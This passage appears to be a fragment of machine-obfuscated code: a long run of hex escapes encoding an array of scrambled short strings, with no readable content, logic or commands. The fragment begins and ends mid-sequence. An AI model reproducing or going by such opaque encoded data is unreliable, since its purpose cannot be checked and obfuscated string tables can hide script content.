c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63